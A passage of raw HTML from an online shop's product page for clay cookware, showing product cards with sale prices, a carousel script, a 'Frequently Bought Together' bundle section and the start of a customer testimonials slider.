            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51920030564662"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -30%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/LLR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490115&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pot with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pot with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223649078" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223649078"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328040758"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328073526"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,100
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328106294"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,300
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328139062"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,500
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 949
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-water-jug-earthen-water-pot-5-litre" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -29%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/KUJA-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489750&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Water Jug / Earthen Water Pot - 5 Litre"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Water Jug / Earthen Water Pot - 5 Litre
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223026486" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223026486"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 849
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223026486" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223026486"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223026486" value="51840326304054">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223026486" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
    
  </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    $('.owl-carousel').owlCarousel({
      loop: true,
      margin: 20,
      nav: true,
      autoplay: true,
      autoplayTimeout: 3000, // time in milliseconds (3000 = 3 seconds)
      autoplayHoverPause: false, // pause on hover
      dots: false,
      navText: [
        '<span class="custom-owl-nav left-arrow">&#10094;</span>',
        '<span class="custom-owl-nav right-arrow">&#10095;</span>'
      ],
      responsive: {
        0: { items: 2, margin: 5 },
        600: { items: 2 },
        1000: { items: 4 }
      }
    });
  });
</script>


</div><section id="shopify-section-template--25512600404278__cross_sells_VKdL8w" class="shopify-section">

<cross-sells
  id="cross-sells-template--25512600404278__cross_sells_VKdL8w" 
  class="
    cross-sells 
    bg-secondary
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-13 
    pb-13
  "
  style="
    --bs-bg-opacity: 15%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container" 
    style="max-width: px;">
    <div class="d-lg-none">
      <header class="section-header text-center mb-7 mb-lg-8">
        
          <h2 class="title mb-0 h2">
            Frequently Bought Together
          </h2>
        
        
          <div class="description rte mt-2 fs-md">
            <p>Enhance your kitchen collection with these perfectly paired EcoCraft essentials. Select your preferred options below to enjoy exclusive bundle savings.</p>
          </div>
        
      </header>
    </div>
    <div class="row align-items-lg-center">
      <div class="col-18 col-lg-12 mb-8 mb-lg-0">
        <div
          class="product-list m-n4 mt-n1 row row-cols-1 row-cols-md-2 justify-content-center" 
          aria-label="Frequently Bought Together"
          role="list">
          
            
            
              
              <div class="p-4" role="listitem">
                <div 
                  class="product-card"
                  data-is-selected="true">
                  <div class="row align-items-center mx-n3">
                    <div class="col-6 col-lg-8 px-3">
                      <a href="/products/ecocraft-black-clay-pot-with-lid">
                        <div class="img-wrapper product-card-img-wrapper">
                          
  
  

                          
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/LLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490083&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot with Lid"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </a>
                    </div>
                    <div class="col-12 col-lg-10 px-3">
                      <a href="/products/ecocraft-black-clay-pot-with-lid" class="product-card-link" tabindex="-1">
                        <h3 class="product-card-title product-title fs-xl">
                          Ecocraft Black Clay Pot with Lid
                        </h3>
                        
<div class="loox-rating" data-id="10186223616310" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223616310"></div>   
                        
                      </a>
                      
                        <select 
                          class="form-select form-select-sm mt-5 mb-4 w-auto"
                          name="variant-id" 
                          aria-label="Select variant">
                          
                          
                            <option 
                              value="51840327909686" 
                              data-price="64900"
                              data-compare-at-price="100000"
                              data-variant-image=""
                              >
                              1 Litre - Rs. 649
                            </option>
                          
                            <option 
                              value="51840327942454" 
                              data-price="74900"
                              data-compare-at-price="120000"
                              data-variant-image=""
                              >
                              2 Litre - Rs. 749
                            </option>
                          
                            <option 
                              value="51840327975222" 
                              data-price="89900"
                              data-compare-at-price="140000"
                              data-variant-image=""
                              >
                              3 Litre - Rs. 899
                            </option>
                          
                            <option 
                              value="51840328007990" 
                              data-price="99900"
                              data-compare-at-price="160000"
                              data-variant-image=""
                              >
                              4 Litre - Rs. 999
                            </option>
                          
                        </select>
                      
                      <div class="form-check">
                        <input 
                          id="cross-sells-selector-10186223616310"
                          class="form-check-input" 
                          type="checkbox" 
                          value="51840327909686"
                          
                          checked>
                        <label class="form-check-label" for="cross-sells-selector-10186223616310">
                          
                            Select this
                          
                        </label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            
          
            
            
              
              <div class="p-4" role="listitem">
                <div 
                  class="product-card"
                  data-is-selected="true">
                  <div class="row align-items-center mx-n3">
                    <div class="col-6 col-lg-8 px-3">
                      <a href="/products/ecocraft-black-clay-pot">
                        <div class="img-wrapper product-card-img-wrapper">
                          
  
  

                          
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -38%
      
    
  </span>

                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/LB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748112798&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </a>
                    </div>
                    <div class="col-12 col-lg-10 px-3">
                      <a href="/products/ecocraft-black-clay-pot" class="product-card-link" tabindex="-1">
                        <h3 class="product-card-title product-title fs-xl">
                          Ecocraft Black Clay Pot
                        </h3>
                        
<div class="loox-rating" data-id="10186223812918" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223812918"></div>   
                        
                      </a>
                      
                        <select 
                          class="form-select form-select-sm mt-5 mb-4 w-auto"
                          name="variant-id" 
                          aria-label="Select variant">
                          
                          
                            <option 
                              value="51840328597814" 
                              data-price="54900"
                              data-compare-at-price="89900"
                              data-variant-image=""
                              >
                              1 Litre - Rs. 549
                            </option>
                          
                            <option 
                              value="51840328630582" 
                              data-price="59900"
                              data-compare-at-price="99900"
                              data-variant-image=""
                              >
                              2 Litre - Rs. 599
                            </option>
                          
                            <option 
                              value="51840328663350" 
                              data-price="69900"
                              data-compare-at-price="109900"
                              data-variant-image=""
                              >
                              3 Litre - Rs. 699
                            </option>
                          
                            <option 
                              value="51840328696118" 
                              data-price="79900"
                              data-compare-at-price="119900"
                              data-variant-image=""
                              >
                              4 Litre - Rs. 799
                            </option>
                          
                        </select>
                      
                      <div class="form-check">
                        <input 
                          id="cross-sells-selector-10186223812918"
                          class="form-check-input" 
                          type="checkbox" 
                          value="51840328597814"
                          
                          checked>
                        <label class="form-check-label" for="cross-sells-selector-10186223812918">
                          
                            Select this
                          
                        </label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            
          
            
            
              
              <div class="p-4" role="listitem">
                <div 
                  class="product-card"
                  data-is-selected="true">
                  <div class="row align-items-center mx-n3">
                    <div class="col-6 col-lg-8 px-3">
                      <a href="/products/ecocraft-black-clay-tawa-frying-pan-with-handle">
                        <div class="img-wrapper product-card-img-wrapper">
                          
  
  

                          
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -30%
      
    
  </span>

                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLR_copy_-Photoroom_1.webp?crop=center&height=600&v=1747546982&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Tawa/Frying Pan With Handle"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </a>
                    </div>
                    <div class="col-12 col-lg-10 px-3">
                      <a href="/products/ecocraft-black-clay-tawa-frying-pan-with-handle" class="product-card-link" tabindex="-1">
                        <h3 class="product-card-title product-title fs-xl">
                          Ecocraft Black Clay Tawa/Frying Pan With Handle
                        </h3>
                        
<div class="loox-rating" data-id="10186222305590" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222305590"></div>   
                        
                          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
                        
                      </a>
                      
                        <input 
                          type="hidden" 
                          name="variant-id" 
                          value="51840325484854"
                          data-price="69900"
                          data-compare-at-price="100000">
                      
                      <div class="form-check">
                        <input 
                          id="cross-sells-selector-10186222305590"
                          class="form-check-input" 
                          type="checkbox" 
                          value="51840325484854"
                          
                          checked>
                        <label class="form-check-label" for="cross-sells-selector-10186222305590">
                          
                            Select this
                          
                        </label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            
          
            
            
              
              <div class="p-4" role="listitem">
                <div 
                  class="product-card"
                  data-is-selected="true">
                  <div class="row align-items-center mx-n3">
                    <div class="col-6 col-lg-8 px-3">
                      <a href="/products/ecocraft-clay-biryani-pot-red">
                        <div class="img-wrapper product-card-img-wrapper">
                          
  
  

                          
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -18%
      
    
  </span>

                          






  <img
    src="//ecocraftindia.com/cdn/shop/files/EBLR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490003&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Clay Biryani Pot Red"
    width="450"
    height="600"
    loading="lazy">



                        </div>
                      </a>
                    </div>
                    <div class="col-12 col-lg-10 px-3">
                      <a href="/products/ecocraft-clay-biryani-pot-red" class="product-card-link" tabindex="-1">
                        <h3 class="product-card-title product-title fs-xl">
                          Ecocraft Clay Biryani Pot Red
                        </h3>
                        
<div class="loox-rating" data-id="10186223550774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223550774"></div>   
                        
                      </a>
                      
                        <select 
                          class="form-select form-select-sm mt-5 mb-4 w-auto"
                          name="variant-id" 
                          aria-label="Select variant">
                          
                          
                            <option 
                              value="51840327647542" 
                              data-price="64900"
                              data-compare-at-price="79900"
                              data-variant-image=""
                              >
                              1 Litre - Rs. 649
                            </option>
                          
                            <option 
                              value="51840327680310" 
                              data-price="79900"
                              data-compare-at-price="129900"
                              data-variant-image=""
                              >
                              2 Litre - Rs. 799
                            </option>
                          
                            <option 
                              value="51840327713078" 
                              data-price="79900"
                              data-compare-at-price="159900"
                              data-variant-image=""
                              >
                              3 Litre - Rs. 799
                            </option>
                          
                            <option 
                              value="51840327745846" 
                              data-price="89900"
                              data-compare-at-price="189900"
                              data-variant-image=""
                              >
                              4 Litre - Rs. 899
                            </option>
                          
                        </select>
                      
                      <div class="form-check">
                        <input 
                          id="cross-sells-selector-10186223550774"
                          class="form-check-input" 
                          type="checkbox" 
                          value="51840327647542"
                          
                          checked>
                        <label class="form-check-label" for="cross-sells-selector-10186223550774">
                          
                            Select this
                          
                        </label>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            
          
        </div>
      </div>
      <div class="col-18 col-lg-6">
        <div class="d-none d-lg-block pb-4">
          <header class="section-header text-center mb-7 mb-lg-8">
            
              <h2 class="title mb-0 h2">
                Frequently Bought Together
              </h2>
            
            
              <div class="description rte mt-4 fs-md">
                <p>Enhance your kitchen collection with these perfectly paired EcoCraft essentials. Select your preferred options below to enjoy exclusive bundle savings.</p>
              </div>
            
          </header>
        </div>
        <div class="cross-sells-footer text-center pt-7 pt-lg-9">
          <p class="cross-sells-footer-total-price fs-lg mb-4" role="alert" aria-atomic="true">
            Total price:
            <s class="me-2 opacity-70" >
              <span class="visually-hidden">
                Regular price 
              </span>
              <span data-total-compare-price>
                Rs. 3,698
              </span>
            </s>
            <b data-total-price>
              Rs. 2,546
            </b>
          </p>
          <p class="cross-sells-footer-total-savings fs-lg mt-n5 mb-4 fst-italic" >
            You save:
            <span data-total-savings>
              Rs. 1,152
            </span>
          </p>
          <button 
            class="btn btn-atc btn-primary btn-lg"
            >
            Add selected to cart
          </button>
        </div>
      </div>
    </div>
  </div>
</cross-sells>

<style> #shopify-section-template--25512600404278__cross_sells_VKdL8w .img-wrapper {border: 2px solid; border-radius: 10px;} </style></section><section id="shopify-section-template--25512600404278__testimonials_zVkpcJ" class="shopify-section"><div
  id="testimonials-template--25512600404278__testimonials_zVkpcJ" 
  class="
    testimonials
    bg-body
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-14 
    pb-5
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  "
  data-section-id="template--25512600404278__testimonials_zVkpcJ">
  <div 
    class="container"
    style="max-width: px;">
    <div class="row align-items-lg-center">
      <div class="col-18 col-lg-6">
        <header class="section-header text-center mb-10">
          
            <h2 class="title mb-0 h2">
              Our Customers Say
            </h2>
          
          
            <div class="description rte mt-2 fs-md">
              <p>Trusted by thousands of homes across India. Here’s how Ecocraft cookware is making a difference in their kitchens:<br/><br/></p>
            </div>
          
          
        </header>
      </div>
      <div class="col-18 col-lg-12">
        <swiper-slider 
          class="swiper-slider swiper p-6 m-n6"
          data-slider-speed="1500"
          data-slider-navigation="true"
          data-slider-pagination="true"
          data-slider-pagination-type="bullets"
          data-slider-scrollbar="true"
          data-slider-partial-slides-mobile="true"
          data-slider-autoplay="0"
          data-breakpoint-xs="1"
          data-breakpoint-sm="2"
          data-breakpoint-md="2"
          data-breakpoint-lg="2"
          data-breakpoint-xl="3">
          <div class="swiper-wrapper">
            
              <div
                class="swiper-slide"
                >
                <div 
                  class="
                    card h-100
                    bg-body
                    text-body
                    border-1
                    shadow-sm 
                    border-body
                    text-start
                  "
                  style="
                    --bs-bg-opacity: 100%;
                    --bs-border-opacity: 100%;
                    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
                  "
                  data-has-stars="true">
                  <div class="card-body">
                    
                      <div class="testimonials-card-stars mb-3" aria-hidden="true">
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                      </div>
                    
                    
                      <h3 class="title mb-2 h5">
                        “Worth every rupee”
                      </h3>
                    
                    
                      <div class="description rte mb-0 fs-sm">
                        <p>I bought a combo set as a wedding gift — they LOVED it. Looks premium, cooks well, and supports artisans. Win-win!</p>
                      </div>
                    
                    
                      <a 
                        href=""
                        class="testimonials-card-product">
                        <div class="d-inline-flex align-items-center">
                          <div class="img-wrapper me-5 rounded">
                            






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-BCL-Photoroom.webp?crop=center&height=92&v=1747546729&width=92"
    class="img-fluid "
    alt="Ecocraft Black Clay Pot Set with Lid (1,2,3 litres)"
    width="46"
    height="46"
    loading="lazy">



                          </div>
                          <div class="">
                            <h3 class="product-card-title product-title h6 mb-1">
                              Ecocraft Black Clay Pot Set with Lid (1,2,3 litres)
                              <span aria-hidden="true">
                                →
                              </span>
                            </h3>
                            
                              

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 3,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,299
      </span>
    
  
</p> 
                            
                          </div>
                        </div>
                      </a>
                    
                  </div>
                </div>
                
                  <div 
                    class="testimonials-card-footer mt-4"
                    data-has-footer-img="false">
                    
                    
                      <p class="testimonials-card-footer-author fw-500 mb-0 lh-sm small">
                        Liji K, Kochi 
                        
                          <span class="text-primary small d-flex align-items-center mt-1">
                            <svg class="me-1" width="16" height="16" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                              <path d="M20.396 11c-.018-.646-.215-1.275-.57-1.816-.354-.54-.852-.972-1.438-1.246.223-.607.27-1.264.14-1.897-.131-.634-.437-1.218-.882-1.687-.47-.445-1.053-.75-1.687-.882-.633-.13-1.29-.083-1.897.14-.273-.587-.704-1.086-1.245-1.44S11.647 1.62 11 1.604c-.646.017-1.273.213-1.813.568s-.969.854-1.24 1.44c-.608-.223-1.267-.272-1.902-.14-.635.13-1.22.436-1.69.882-.445.47-.749 1.055-.878 1.688-.13.633-.08 1.29.144 1.896-.587.274-1.087.705-1.443 1.245-.356.54-.555 1.17-.574 1.817.02.647.218 1.276.574 1.817.356.54.856.972 1.443 1.245-.224.606-.274 1.263-.144 1.896.13.634.433 1.218.877 1.688.47.443 1.054.747 1.687.878.633.132 1.29.084 1.897-.136.274.586.705 1.084 1.246 1.439.54.354 1.17.551 1.816.569.647-.016 1.276-.213 1.817-.567s.972-.854 1.245-1.44c.604.239 1.266.296 1.903.164.636-.132 1.22-.447 1.68-.907.46-.46.776-1.044.908-1.681s.075-1.299-.165-1.903c.586-.274 1.084-.705 1.439-1.246.354-.54.551-1.17.569-1.816zM9.662 14.85l-3.429-3.428 1.293-1.302 2.072 2.072 4.4-4.794 1.347 1.246z" fill="currentColor"></path>
                            </svg>
                            Verified Customer
                          </span>
                        
                      </p>
                    
                  </div>
                
              </div>
            
              <div
                class="swiper-slide"
                >
                <div 
                  class="
                    card h-100
                    bg-body
                    text-body
                    border-1
                    shadow-sm 
                    border-body
                    text-start
                  "
                  style="
                    --bs-bg-opacity: 100%;
                    --bs-border-opacity: 100%;
                    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
                  "
                  data-has-stars="true">
                  <div class="card-body">
                    
                      <div class="testimonials-card-stars mb-3" aria-hidden="true">
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
                        
                          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
